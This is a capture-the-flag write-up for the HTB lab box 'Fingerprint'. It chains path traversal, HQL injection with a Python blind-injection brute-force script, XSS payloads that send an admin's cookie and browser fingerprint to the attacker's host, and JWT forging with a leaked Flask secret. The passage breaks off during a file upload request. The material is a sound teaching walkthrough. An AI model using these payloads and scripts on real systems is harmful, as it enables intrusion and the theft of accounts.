HTB: Fingerprint

For each step in Fingerprint, I’ll have to find multiple vulnerabilities and make them work together to accomplish some goal. To get a shell, I’ll abuse a execute after return (EAR) vulnerability, a directory traversal, HQL injection, cross site scripting, to collect the pieces necessary for the remote exploit. I’ll generate a custom Java serialized payload and abuse a shared JWT signing secret to get execution and a shell. To get to the next user I’ll need to brute force an SSH key character by character using a SUID program, and find the decryption password in a Java Jar. To get root, I’ll need to abuse a new version of one of the initial webservers, conducting a padding attack on the AES cookie to force a malicious admin cookie, and then use the directory traversal to read the root SSH key.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and two HTTP (80, 8080):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.127
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-06 06:12 EDT
Nmap scan report for 10.10.11.127
Host is up (0.20s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 15.09 seconds
oxdf@hacky$ nmap -p 22,80,8080 -sCV -oA scans/nmap-tcpscripts 10.10.11.127
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-06 06:12 EDT
Nmap scan report for 10.10.11.127
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 90:65:07:35:be:8d:7b:ee:ff:3a:11:96:06:a9:a1:b9 (RSA)
| 256 4c:5b:74:d9:3c:c0:60:24:e4:95:2f:b0:51:84:03:c5 (ECDSA)
|_ 256 82:f5:b0:d9:73:18:01:47:61:f7:f6:26:0a:d5:cd:f2 (ED25519)
80/tcp open http Werkzeug httpd 1.0.1 (Python 2.7.17)
|_http-title: mylog - Starting page
8080/tcp open http Sun GlassFish Open Source Edition 5.0.1
| http-methods:
|_ Potentially risky methods: PUT DELETE TRACE
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: secAUTH
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.46 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 18.04 Bionic, which is old, but still supported.
The webservers are Werkzeug and GlassFish, both of which I’ll look at in more depth.
HTTP - TCP 80
Site
The site is for a log management company:
They specifically call out that it’s written in Python, and gives default creds of admin/admin.
The only live link is to /login, which leads to a login form:

admin/admin doesn’t work, nor do any basic SQL injections.
Tech Stack
The site says it’s written in Python, which makes sense given the server header says “Server: Werkzeug/1.0.1 Python/2.7.17”.
Werkzeug is a Python Web Server Gateway Interface (WSGI) Application. It handles how the web server communicates with the web applications. So in this case, the application is likely written in a Python framework like Flask or Django, and Werkzeug is handling things like scaling. This post does a good job going into more detail.
Directory Brute Force
I’ll run feroxbuster against the site with no extensions given it’s Python:
oxdf@hacky$ feroxbuster -u http://10.10.11.127
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.127
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.0
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
302 61l 110w 1673c http://10.10.11.127/admin
200 36l 77w 1014c http://10.10.11.127/login
[####################] - 2m 29999/29999 0s found:2 errors:0
[####################] - 2m 29999/29999 238/s http://10.10.11.127
The new path is /admin. feroxbuster shows it returns a 302, which makes sense as I’m not logged in.
/admin
Visiting /admin in Firefox ends up at /login. However, looking at the request in Burp, it is returning a 302, but it’s also returning the page:

This is an execute after redirect (EAR) vulnerability. I ran into this before in Previse. I’ll add a “match/replace” rule in Burp under Proxy -> Options -> Match and Replace to set the response to 200 so I can view the site:

Now /admin loads:

The blue eye button leads to /admin/view/auth.log.
If I play around with the login form on 8080, there are logs generated here:

HTTP - TCP 8080
Site
The site is for a authentication provider:
The only non-Lorem-Ipsum text on the page says:
We use sophisticated methods to prevent account theft
The only link on the page that goes anywhere is “Authenticate Now”, which leads to /login and a login form:

Tech Stack
The response headers from this server show it is running GlassFish, an open source web server based in Java:
HTTP/1.1 200 OK
Server: GlassFish Server Open Source Edition 5.0.1
X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 5.0.1 Java/Private Build/1.8)
Accept-Ranges: bytes
ETag: W/"13020-1635094923000"
Last-Modified: Sun, 5 Dec 2021 17:02:03 GMT
Content-Type: text/html
Connection: close
Content-Length: 13020
It’s use Java Server Pages (JSP) for the application.
When I submit the login, the POST request has an extra parameter:
POST /login HTTP/1.1
Host: 10.10.11.127:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://10.10.11.127:8080
Connection: close
Referer: http://10.10.11.127:8080/login
Cookie: JSESSIONID=240bc5f774b68ff4a93d870007e6
Upgrade-Insecure-Requests: 1
uid=0xdf&auth_primary=password&auth_secondary=97c98f6f98fb6ac11d06f7239847c7a7
uid and auth_primary are the entered username and passwords. So what is auth_secondary?
Going into the dev tools and searching for it, there are two matches:
The first is a hidden input field. The second is some JavaScript that’s setting that value to the output of getFingerPrintID().
The function is defined in resources/js/login.js:
login.js up to this point is just defining an MD5 function. This function takes a ton of properties from the navigator object and combines them into a string and hashes them using that MD5 function.
If I set a break point at the return MD5(fingerprint) line, I can see that the navigator object is a bunch of information about my browser:
This is an attempt to fingerprint my browser. This must be the special auth the page was talking about.
Directory Brute Force
feroxbuster returns a good number of paths, but the most interesting is /backups:
oxdf@hacky$ feroxbuster -u http://10.10.11.127:8080
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.127:8080
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.0
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
405 1l 74w 1184c http://10.10.11.127:8080/upload
301 6l 13w 185c http://10.10.11.127:8080/resources
301 6l 13w 188c http://10.10.11.127:8080/resources/js
301 6l 13w 189c http://10.10.11.127:8080/resources/css
301 6l 13w 183c http://10.10.11.127:8080/WEB-INF
301 6l 13w 183c http://10.10.11.127:8080/backups
301 6l 13w 187c http://10.10.11.127:8080/WEB-INF/lib
301 6l 13w 191c http://10.10.11.127:8080/WEB-INF/classes
200 72l 113w 1733c http://10.10.11.127:8080/login
302 6l 13w 180c http://10.10.11.127:8080/welcome
301 6l 13w 184c http://10.10.11.127:8080/META-INF
301 6l 13w 195c http://10.10.11.127:8080/WEB-INF/classes/com
301 6l 13w 201c http://10.10.11.127:8080/WEB-INF/classes/com/admin
301 6l 13w 190c http://10.10.11.127:8080/resources/dist
301 6l 13w 197c http://10.10.11.127:8080/resources/dist/images
301 6l 13w 193c http://10.10.11.127:8080/resources/dist/js
301 6l 13w 194c http://10.10.11.127:8080/resources/dist/css
401 1l 52w 1094c http://10.10.11.127:8080/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/WEB-INF/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/WEB-INF/lib/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/resources/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/WEB-INF/classes/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/resources/css/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/backups/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/resources/js/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/META-INF/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/WEB-INF/classes/com/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/resources/dist/images/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/resources/dist/js/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/resources/dist/css/j_security_check
401 1l 52w 1094c http://10.10.11.127:8080/resources/dist/j_security_check
...[snip]...
/backups returns a 301, which curl shows is just a redirect to add the trailing /. Interestingly, visiting the url returns 404:

I’ll run feroxbuster again on this path, and because it’s a backup directory, I’ll look for source and other files like .java, .jsp, .xml, and .class:
oxdf@hacky$ feroxbuster -u http://10.10.11.127:8080/backups -x java,jsp,xml,class
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.127:8080/backups
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.0
💲 Extensions │ [java, jsp, xml, class]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 54l 122w 1444c http://10.10.11.127:8080/backups/User.java
200 43l 99w 1060c http://10.10.11.127:8080/backups/Profile.java
401 1l 52w 1094c http://10.10.11.127:8080/backups/j_security_check
[####################] - 5m 149995/149995 0s found:3 errors:0
[####################] - 5m 149995/149995 498/s http://10.10.11.127:8080/backups
It finds two .java files, User.java and Profile.java.
I’ll grab both of those with wget.
Source Analysis
User.java
The User.java file defines the User class:
package com.admin.security.src.model;
import com.admin.security.src.utils.FileUtil;
import com.admin.security.src.utils.SerUtils;
import lombok.AllArgsConstructor;
import lombok.Data;
import lombok.NoArgsConstructor;
import javax.persistence.*;
import java.io.File;
import java.io.IOException;
import java.io.Serializable;
import java.nio.file.Paths;
// import com.admin.security.src.model.UserProfileStorage;
@AllArgsConstructor
@NoArgsConstructor
@Entity
@Data
@Table(name = "users")
public class User implements Serializable {
private static final long serialVersionUID = -7780857363453462165L;
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
@Column(name = "id")
protected int id;
@Column(name = "username")
protected String username;
@Column(name = "password")
protected String password;
@Column(name = "fingerprint")
protected String fingerprint;
public File getProfileLocation() {
final File dir = new File("/data/sessions/");
dir.mkdirs();
final String pathname = dir.getAbsolutePath() + "/" + username + ".ser";
return Paths.get(pathname).normalize().toFile();
}
public boolean isAdmin() {
return username.equals("admin");
}
public void updateProfile(final Profile profile) throws IOException {
final byte[] res = SerUtils.toByteArray(profile);
FileUtil.write(res, getProfileLocation());
}
}
It ties into the DB, and has columns for id, username, password, and fingerprint. The function getProfileLocation will get the path /data/sessions/{username}.ser. The updateProfile function uses SerUtils to write a serialized object of the profile into the file.
There’s also a comment referring to a UserProfileStorage class. That file exists in the backup folder as well:
oxdf@hacky$ wget http://10.10.10.141:8080/backup_files/UserProfileStorage.java
--2021-11-02 15:08:36-- http://10.10.10.141:8080/backup_files/UserProfileStorage.java
Connecting to 10.10.10.141:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1775 (1.7K) [text/plain]
Saving to: ‘UserProfileStorage.java’
UserProfileStorage.java 100%[=============================================>] 1.73K --.-KB/s in 0s
2021-11-02 15:08:36 (97.4 MB/s) - ‘UserProfileStorage.java’ saved [1775/1775]
UserProfileStorage.java
UserProfileStorage has a rather obvious command injection in the readProfile function:
package com.admin.security.src.profile;
import com.admin.security.src.model.Profile;
import com.admin.security.src.model.User;
import com.admin.security.src.utils.SerUtils;
import com.admin.security.src.utils.Terminal;
import lombok.AllArgsConstructor;
import lombok.Data;
import java.io.File;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.Serializable;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;
import java.util.Arrays;
import static com.admin.security.src.profile.Settings.AUTH_LOG;
@Data
@AllArgsConstructor
public class UserProfileStorage implements Serializable {
private static final long serialVersionUID = -5667788713462095525L;
private final User user;
private void readObject(final ObjectInputStream inputStream) throws IOException, ClassNotFoundException {
inputStream.defaultReadObject();
readProfile();
}
public Profile readProfile() throws IllegalStateException {
final File profileFile = user.getProfileLocation();
try {
final Path path = Paths.get(profileFile.getAbsolutePath());
final byte[] content = Files.readAllBytes(path);
final Profile profile = (Profile) SerUtils.from(content);
if (profile.isAdminProfile()) { // load authentication logs only for super user
profile.getLogs().clear();
final String cmd = "cat " + AUTH_LOG.getAbsolutePath() + " | grep " + user.getUsername();
profile.getLogs().addAll(Arrays.asList(Terminal.run(cmd).split("\n")));
}
return profile;
} catch (final Exception e) {
throw new IllegalStateException("Error fetching profile");
}
}
}
These two lines are unsafe:
final String cmd = "cat " + AUTH_LOG.getAbsolutePath() + " | grep " + user.getUsername();
profile.getLogs().addAll(Arrays.asList(Terminal.run(cmd).split("\n")));
If I can control AUTH_LOG.getAbsolutePath() or user.getUsername(), I can get execution.
To get to that point in the code, profile.isAdminProfile(). profile is read in from the file.
readProfile is called by the readObject function.
Profile.java
This script defines a Profile class:
package com.admin.security.src.model;
import com.admin.security.src.profile.UserProfileStorage;
import lombok.Data;
import java.io.File;
import java.io.IOException;
import java.io.Serializable;
import java.util.ArrayList;
import java.util.List;
@Data
public class Profile implements Serializable {
private static final long serialVersionUID = 3995854114743474071L;
private final List<String> logs;
private final boolean adminProfile;
private File avatar;
public static Profile getForUser(final User user) {
// fetch locally saved profile
final File file = user.getProfileLocation();
Profile profile;
if (!file.isFile()) {
// no file -> create empty profile
profile = new Profile(new ArrayList<>(), user.isAdmin());
try {
user.updateProfile(profile);
} catch (final IOException ignored) {
}
}
// init logs etc.
profile = new UserProfileStorage(user).readProfile();
return profile;
}
}
The @Data decorator will generate the isAdminProfile() function from the adminProfile boolean.
Shell as www-data
Path Traversal
Identify
There’s a path traversal vulnerability in the log display on /admin of the port 80 site:
I’ll also note the flask user, which suggests that’s the framework running the site.
Find Flask Source
I originally just guessed/fuzzed the directory traversal to find the source for the flask application at /home/flask/app/app.py:
I could also use /proc/self. The cmdline shows it’s Flask:
oxdf@hacky$ curl -s 10.10.11.127/admin/view/../../proc/self/cmdline --path-as-is -o- | tr '\000' ' '
/usr/bin/python2.7 /usr/local/bin/flask run --host=0.0.0.0 --port=80
For some reason, I can’t read theenviron file:
oxdf@hacky$ curl -s 10.10.11.127/admin/view/../../../proc/self/environ --path-as-is -o- | tr '\000' '\n'
No such log found!
But, I can use cwd to get the directory the application is running from, and guess that the file is app.py:
oxdf@hacky$ curl -s 10.10.11.127/admin/view/../../proc/self/cwd/app.py --path-as-is
from flask import Flask, redirect, request, render_template, session, g, url_for, send_file, make_response
...[snip]...
Flask Source Analysis
From app.py, I’ll note:
- The SECRET_KEY is
SjG$g5VZ(vHC;M2Xc/2~z(. - There’s an
auth.pyas well where thecheckfunction is imported (or there’s a folderauthwithcheck.py)
I’ll grab auth.py the same way:
This file shows connecting to a users.db SQLite file.
I’ll download it with curl:
oxdf@hacky$ curl --path-as-is -o users.db 'http://10.10.11.127/admin/view/../../../../home/flask/app/users.db'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8192 100 8192 0 0 145k 0 --:--:-- --:--:-- --:--:-- 145k
There’s a single table with a single row with an admin user and a clear text password:
oxdf@hacky$ sqlite3 users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
users
sqlite> select * from users;
0|admin|u_will_never_guess_this_password
With this, I can log into the site:

And now visiting /admin returns a 200, and I can turn off my rule in Burp re-writing 302 redirects.
HQL Injection
Identify
If I add a ' to my username and try to log into the GlassFish site, it crashes:

Some googling leads to Hibernate. Hibernate is an object oriented query language (HQL), similar to SQL, but using objects / properties rather than tables, rows, and columns.
Login Bypass Failure #1
At this point I can guess that the query on the server looks something like:
select * from users where uid='{uid}' and password='{password}' and fingerprint_id='{fingerprint_id}';
So I could potentially bypass the login by giving a uid of 0xdf' or '1'='1, which would make it:
select * from users where uid='0xdf' or '1'='1' and password='{password}' and fingerprint_id='{fingerprint_id}';
When I send that, a new exception comes back:
<pre>javax.persistence.NonUniqueResultException: query did not return a unique result: 2</pre>
So there are two users in the database, and it returned both, which caused an error, as the site expected only one match.
Login Bypass Failure #2
Unfortunately for me, there’s no limit in HQL. It’s set in a different way, and not something I can mess with via this injection.
There is a RAND function that returns a random double between 0 and 1. I’ll set my username to 0xdf' or rand() > 0.5 or '1'='0, which makes:
select * from users where uid='0xdf' or rand() > 0.5 or '1'='0' and password='{password}' and fingerprint_id='{fingerprint_id}';
The random value will be generated for each row. Because I know there are two rows, there are three possible outcomes - zero results, one result, or two results.
If I send a bunch of times, I’ll see all three. Sometimes it returns 200 with the login page:

This must be the case where zero results come back.
Other times, I get the error page for having two:

The interesting one is the third result:

It must be checking the fingerprint ID outside of the original query.
Brute Force Protection
The site mentioned there was brute force protection. I didn’t originally discover this until later when I was doing the blind injection, but it makes more sense to show it here. If I try to login many times in a row quickly, it will eventually stop returning the typical response and instead give:
HTTP/1.1 200 OK
Server: GlassFish Server Open Source Edition 5.0.1
X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 5.0.1 Java/Private Build/1.8)
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 16
You are blocked
To play with this a bit more, I can see it happens on the 45th attempt:
oxdf@hacky$ for i in {1..50}; do echo -n "$i "; curl -s http://10.10.11.127:8080/login -d 'uid=0xdf&auth_primary=0xdf&auth_secondary=97c98f6f98fb6ac11d06f7239847c7a4' | gr
ep -e Invalid -e blocked; done
1 Invalid credentials given
2 Invalid credentials given
3 Invalid credentials given
4 Invalid credentials given
5 Invalid credentials given
...[snip]...
41 Invalid credentials given
42 Invalid credentials given
43 Invalid credentials given
44 Invalid credentials given
45 You are blocked
46 You are blocked
47 You are blocked
48 You are blocked
49 You are blocked
50 You are blocked
Interestingly, changing the fingerprint unblocks me. When I want to brute force the blind injection, I’ll want to use a random fingerprint each time to avoid being blocked.
Blind Injection
Because I have an injection that returns different responses based on the injection, I can do a blind injection. This post gives an example, but you have to guess the fields in the database to make it work.
I tried guessing that the username might be stored in uid with a username like 0xdf' or uid like 'b% (though the % needs to be encoded to %25), and it returned Invalid Credentials. When I try with 'a%, it returned Invalid fingerprint-ID. Now I have a way to brute force any column I can guess.
I was able to guess objects “username”, “password”, and “fingerprint”.
Here’s a video of how I wrote the brute force script:
Here’s the final script, though as I showed in the video, it changes a good bit:
#!/usr/bin/env python3
import random
import requests
import string
def get_next_char(obj, known, alpha):
for c in alpha:
print(f'\r{known}{c}', end="\x1b[2K")
resp = requests.post(
"http://10.10.11.127:8080/login",
data={
"uid": f"0xdf' or {obj} like '{known}{c}%",
"auth_primary": "",
"auth_secondary": f"{random.getrandbits(128):32x}",
},
headers={"Content-Type": "application/x-www-form-urlencoded"},
#proxies={"http": "http://127.0.0.1:8080"},
)
if 'Invalid fingerprint-ID' in resp.text or 'query did not return a unique result' in resp.text:
resp = requests.post(
"http://10.10.11.127:8080/login",
data={
"uid": f"0xdf' or {obj}='{known}{c}",
"auth_primary": "",
"auth_secondary": f"{random.getrandbits(128):32x}",
},
headers={"Content-Type": "application/x-www-form-urlencoded"},
#proxies={"http": "http://127.0.0.1:8080"},
)
if 'Invalid fingerprint-ID' in resp.text:
print(f'\33[2k\r{known}{c:<64}')
return
get_next_char(obj, f'{known}{c}', alpha)
print("Usernames:")
get_next_char('username', '', string.ascii_lowercase + string.digits)
print("\rPasswords:")
get_next_char('password', '', string.ascii_lowercase + string.digits + '#$&+=<>[]')
print("\rFingerprints:")
get_next_char('fingerprint', '', 'abcdef' + string.digits)
print("\x1b[2K")
I came away with two usernames, two passwords, and two fingerprints:
oxdf@hacky$ python hqli.py
Usernames:
admin
micheal1235
Passwords:
lwg7gur1emx7unxsjxqz
o9vb0kb9kuzj1dtxzlv8
Fingerprints:
7ef52c251f8044cb187013992891d0e58ce9194de7f535b1b4fa6bbfe08678f6
99cd639f9e163767115029a31acd97bfa19344b6202ac0b8bdd586e46f436666
I’m not sure what these passwords are. They don’t work as plain-text passwords. They are case-insensitive. – case insensitive - username input is being lowercased!
The fingerprints are not MD5s, which suggests that perhaps they are hashed again before storing them in the database.
XSS
Identify
I’ll note that my username on the 8080 login is logged in a readable way. There’s an XSS vulnerability in this /admin page, and it’s possible that the admin is viewing them.
So if I log in with a <script> tag in my username:

When I visit /admin/view/auth.log, there’s a popup:

Identify Admin XSS
I can load remote scripts as well, like with a username of <script src="http://10.10.14.6/xss.js"></script>. On entering that and then viewing the log, I see a connection at my webserver:
oxdf@hacky$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.6 - - [03/Nov/2021 08:44:20] code 404, message File not found
10.10.14.6 - - [03/Nov/2021 08:44:20] "GET /xss.js HTTP/1.1" 404 -
A bit later, there’s a connection from Fingerprint as well:
10.10.11.127 - - [05/Dec/2021 08:44:51] code 404, message File not found
10.10.11.127 - - [05/Dec/2021 08:44:51] "GET /xss.js HTTP/1.1" 404 -
It’s worth noting that the logs are cleared periodically, so I may need to resubmit.
Exfil Cookie
My first thought was to exfil the cookie of the admin. I created some simple JavaScript in xss.js:
var req = new XMLHttpRequest();
req.open("GET", "http://10.10.14.6/?" + document.cookie, false);
req.send();
When the admin next checked the page, I got a cookie back:
10.10.11.127 - - [03/Nov/2021 08:48:51] "GET /xss.js HTTP/1.1" 200 -
10.10.11.127 - - [03/Nov/2021 08:48:52] "GET /?user_id=49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb0338550635d9fd36fef81113d9fbd15805193308e099ee214406b0a87c0b6587fb HTTP/1.1" 200 -
Unfortunately, this cookie in theory would only help me access the site that I’m already accessing, and that I have the source for. In reality, this cookie doesn’t seem to work on the site either. Looking at the cookie that was generated when I successfully logged in as admin, the cookie that is set is called session and it’s a flask cookie:
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 219
Location: http://10.10.10.141/admin
Vary: Cookie
Set-Cookie: session=eyJ1c2VyX2lkIjoiYWRtaW4ifQ.YYUKiQ.ZEiAGV_kKNLV_tcVFa1ezMrMqbk; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/2.7.17
Date: Fri, 05 Nov 2021 10:42:17 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/admin">/admin</a>. If not click the link.
It decodes with flask-session-cookie-manager:
oxdf@hacky$ flask_session_cookie_manager3.py decode -c eyJ1c2VyX2lkIjoiYWRtaW4ifQ.YYUKiQ.ZEiAGV_kKNLV_tcVFa1ezMrMqbk
b'{"user_id":"admin"}'
This cookie from the XSS is not that, but something different. I can’t explain it right now, but it will be valuable later.
Get Fingerprint
What I really need is the admin’s browser fingerprint. I’ll write an XSS payload to capture that. I’ll have the page include the login.js JavaScript that calculates the fingerprints. Knowing I have access to that, I’ll update xss.js to:
var req = new XMLHttpRequest();
req.open("GET", "http://10.10.14.6/?" + getFingerPrintID(), false)
req.send();
I’ll log in with two blocks: <script src="http://10.10.11.127:8080/resources/js/login.js"></script><script src="http://10.10.14.6/xss.js"></script>.
<script src="http://10.129.9:8080/resources/js/login.js"></script><script src="http://10.10.14.6/xss.js"></script>
One the next check, I get what looks like a fingerprint:
10.10.11.127 - - [05/Dec/2021 09:02:55] "GET /xss.js HTTP/1.1" 200 -
10.10.11.127 - - [05/Dec/2021 09:02:55] "GET /?962f4a03aa7ebc0515734cf398b0ccd6 HTTP/1.1" 200 -
I can confirm my guess above about the fingerprints being hashed before they are stored in the DB:
oxdf@hacky$ echo -n "962f4a03aa7ebc0515734cf398b0ccd6" | sha256sum
7ef52c251f8044cb187013992891d0e58ce9194de7f535b1b4fa6bbfe08678f6 -
Login
Get Cookie
Earlier I was able to bypass the username and potentially the password part of the auth, but failed when it checked the fingerprint. I’ll add this correct fingerprint to the query and see what comes back. When I use the username admin, I still get invalid fingerprint:
uid=' or username='admin' and ''='&auth_primary=password&auth_secondary=962f4a03aa7ebc0515734cf398b0ccd6
However, when I change to micheal1235, it works:
HTTP/1.1 302 Found
Server: GlassFish Server Open Source Edition 5.0.1
X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 5.0.1 Java/Private Build/1.8)
Set-Cookie: user=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoick8wQUJYTnlBQ0ZqYjIwdVlXUnRhVzR1YzJWamRYSnBkSGt1YzNKakxtMXZaR1ZzTGxWelpYS1VCTmR6NDErNWF3SUFCRWtBQW1sa1RBQUxabWx1WjJWeWNISnBiblIwQUJKTWFtRjJZUzlzWVc1bkwxTjBjbWx1Wnp0TUFBaHdZWE56ZDI5eVpIRUFmZ0FCVEFBSWRYTmxjbTVoYldWeEFINEFBWGh3QUFBQUFuUUFRRGRsWmpVeVl6STFNV1k0TURRMFkySXhPRGN3TVRNNU9USTRPVEZrTUdVMU9HTmxPVEU1TkdSbE4yWTFNelZpTVdJMFptRTJZbUptWlRBNE5qYzRaalowQUJSTVYyYzNaMVZTTVVWdFdEZFZUbmh6U25oeFduUUFDMjFwWTJobFlXd3hNak0xIn0.6dfequ2JzMYm2A6wgo6SU_pJWzWgqmGaChbRiXiEgTw
Location: http://10.10.11.127:8080/welcome
Content-Language: en-US
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 182
<html>
<head><title>Document moved</title></head>
<body><h1>Document moved</h1>
This document has moved <a href="http://10.10.11.127:8080/welcome">here</a>.<p>
</body>
</html>
It’s setting a cookie and redirecting me to /welcome.
JWT
The Cookie itself is a JWT:
What’s especially interesting is that the secret used by Flask (SjG$g5VZ(vHC;M2Xc/2~z()also works here to sign this JWT:
This means that I can edit this cookie and resign it in a way that will be trusted by the application.
Java Serialized User Object
The user data is a big blob of base64. Decoding it shows it starts with 0xaced, which are the magic bytes for serialized Java data:
oxdf@hacky$ echo "rO0ABXNyACFjb20uYWRtaW4uc2VjdXJpdHkuc3JjLm1vZGVsLlVzZXKUBNdz41+5awIABEkAAmlkTAALZmluZ2VycHJpbnR0ABJMamF2YS9sYW5nL1N0cmluZztMAAhwYXNzd29yZHEAfgABTAAIdXNlcm5hbWVxAH4AAXhwAAAAAnQAQDdlZjUyYzI1MWY4MDQ0Y2IxODcwMTM5OTI4OTFkMGU1OGNlOTE5NGRlN2Y1MzViMWI0ZmE2YmJmZTA4Njc4ZjZ0ABRMV2c3Z1VSMUVtWDdVTnhzSnhxWnQAC21pY2hlYWwxMjM1" | base64 -d | xxd
00000000: aced 0005 7372 0021 636f 6d2e 6164 6d69 ....sr.!com.admi
00000010: 6e2e 7365 6375 7269 7479 2e73 7263 2e6d n.security.src.m
00000020: 6f64 656c 2e55 7365 7294 04d7 73e3 5fb9 odel.User...s._.
00000030: 6b02 0004 4900 0269 644c 000b 6669 6e67 k...I..idL..fing
00000040: 6572 7072 696e 7474 0012 4c6a 6176 612f erprintt..Ljava/
00000050: 6c61 6e67 2f53 7472 696e 673b 4c00 0870 lang/String;L..p
00000060: 6173 7377 6f72 6471 007e 0001 4c00 0875 asswordq.~..L..u
00000070: 7365 726e 616d 6571 007e 0001 7870 0000 sernameq.~..xp..
00000080: 0002 7400 4037 6566 3532 6332 3531 6638 ..t.@7ef52c251f8
00000090: 3034 3463 6231 3837 3031 3339 3932 3839 044cb18701399289
000000a0: 3164 3065 3538 6365 3931 3934 6465 3766 1d0e58ce9194de7f
000000b0: 3533 3562 3162 3466 6136 6262 6665 3038 535b1b4fa6bbfe08
000000c0: 3637 3866 3674 0014 4c57 6737 6755 5231 678f6t..LWg7gUR1
000000d0: 456d 5837 554e 7873 4a78 715a 7400 0b6d EmX7UNxsJxqZt..m
000000e0: 6963 6865 616c 3132 3335 icheal1235
The strings “micheal1235” and the fingerprint are in the data. There’s a password that looks the same as the output I got, except it has upper and lower case. My first instinct was that is a serialized User object from User.java above, especially given the string com.admin.security.src.model.User at the top. However, that is actually a reference to the fact that this serialized object contains a User object. UserProfileStorage makes sense.
/welcome
If I set that cookie in my browser and visit http://10.10.11.127:8080/welcome, I get a new page:

If I give it an actual JPG, nothing happens on the site. But Burp shows a POST to /upload:
POST /upload HTTP/1.1
Host: 10.10.11.127:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4846348006145620653253433735
Content-Length: 102353
